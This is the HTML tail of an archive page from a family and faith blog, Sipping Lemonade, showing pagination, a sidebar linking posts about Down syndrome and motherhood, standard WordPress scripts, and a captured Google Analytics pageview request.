</ul></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-cat-page addthis_tool" data-url="https://sippinglemonade.com/messy-enough-to-be-happy/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Posted in: <a href="https://sippinglemonade.com/category/the-usual/" rel="tag">The usual</a></span>			
</div></footer>		</div></article>				
		<nav role="navigation" id="nav-below" class="navigation  paging-navigation">

	<nav class="pagination loop-pagination"><a class="prev page-numbers" href="https://sippinglemonade.com/category/the-usual/page/29/">&laquo; Previous</a>
<a class='page-numbers' href='https://sippinglemonade.com/category/the-usual/'>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://sippinglemonade.com/category/the-usual/page/29/'>29</a>
<span aria-current='page' class='page-numbers current'>30</span>
<a class='page-numbers' href='https://sippinglemonade.com/category/the-usual/page/31/'>31</a>
<a class="next page-numbers" href="https://sippinglemonade.com/category/the-usual/page/31/">Next &raquo;</a></nav>
	</nav><!-- #nav-below -->
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="text-12" class="widget widget-1 even widget-first widget_text"><div class="widget-wrap"><h4 class="widget-title">Welcome to Sipping Lemonade</h4>			<div class="textwidget"><p>I’m Lauren. I love God and my husband and my 5 beautiful children. I write about growing babies and vegetables, planting gardens and roots, cooking up good food and little adventures, living whole-heartedly.</p>
</div>
		</div></section><section id="linkcat-23" class="widget widget-2 odd widget_links"><div class="widget-wrap"><h4 class="widget-title">You might enjoy</h4>
	<ul class='xoxo blogroll'>
<li><a href="http://sippinglemonade.com/dear-mom-with-a-prenatal-down-syndrome-diagnosis/">Dear mom with a prenatal Down syndrome diagnosis</a></li>
<li><a href="http://sippinglemonade.com/how-did-you-make-your-peace/">How did you make your peace?</a></li>
<li><a href="http://sippinglemonade.com/mothers-can-change-world-8-ways-mother-teresa/">How Mothers Can Change the World: 7 Ways From Mother Teresa</a></li>
<li><a href="http://sippinglemonade.com/more-kids-after-having-a-child-with-down-syndrome/">More kids after a child with Down syndrome?</a></li>
<li><a href="http://sippinglemonade.com/now-i-know-why-old-women-sweep-porches/">Now I know why old women sweep porches</a></li>
<li><a href="http://sippinglemonade.com/this-is-my-something-big/">This is my something big</a></li>

	</ul>
</div></section>
<section id="text-14" class="widget widget-3 even widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="http://sippinglemonade.com/dear-mom-with-a-prenatal-down-syndrome-diagnosis/" target="_blank"><img class="alignleft size-full wp-image-7285" alt="Dearmom" src="http://sippinglemonade.com/wp-content/uploads/2014/08/Dearmom.jpg" width="260" height="245" /></a></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 Sipping Lemonade.</p>

<p class="credit"><a class="child-link" href="https://themehall.com/hotel-wordpress-theme" title="Hotel WordPress Theme">Hotel</a> WordPress Theme by themehall.com</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/sippinglemonade.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sippinglemonade.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8'></script>
<script type='text/javascript' src='https://sippinglemonade.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1854365274&t=pageview&_s=1&dl=https%3A%2F%2Fsippinglemonade.com%2Fcategory%2Fthe-usual%2Fpage%2F30%2F&ul=en-us%40posix&dt=The%20usual%20Archives%20-%20Page%2030%20of%2031%20-%20Sipping%20Lemonade&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1996642779&gjid=854585686&cid=1064968497.1768969410&tid=UA-24063261-1&_gid=2088227383.1768969410&_r=1&_slc=1&z=1461829422
body_size: -452
content:
2,cG-FBS18ZYPP8